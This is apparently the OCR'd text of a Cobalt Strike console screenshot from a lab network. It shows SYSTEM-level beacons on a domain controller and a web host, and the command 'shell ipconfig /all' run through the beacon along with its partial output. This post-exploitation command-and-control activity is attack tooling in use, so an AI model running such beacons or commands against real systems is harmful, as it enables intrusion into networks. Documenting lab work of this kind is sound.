 Cobalt Strike
拖拽至此上传
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 1 SYSTEM * DC rundll32.exe 1752 x64 745ms 5 seconds
192.168.57.80 10.10.10.80 1 SYSTEM * [DE1A... WEB rundll32.exe 456 x86 750ms 5 seconds
192.168.57.80 10.10.10.80 1 Administrator * WEB notepad.exe 6020 x86 40m 5 seconds
Event Log X Listeners X Beacon 10.10.10.80@6020 X Beacon 10.10.10.80@456 X Credentials X Targets X Beacon 10.10.10.10@1752 X
[12/25 15:02:45] [+] established link to parent beacon: 10.10.10.80
[12/25 15:24:13] beacon> shell ipconfig /all
[12/25 15:24:13] [*] Tasked beacon to run: ipconfig /all
[12/25 15:24:17] [+] host called home, sent: 44 bytes
[12/25 15:24:17] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : DC
主 DNS 后缀 . . . . . . . . . . . : delay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : delay.com
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
[DC] - x64 | SYSTEM * | 1752 - x64 | Parent 456 last:745ms
beacon>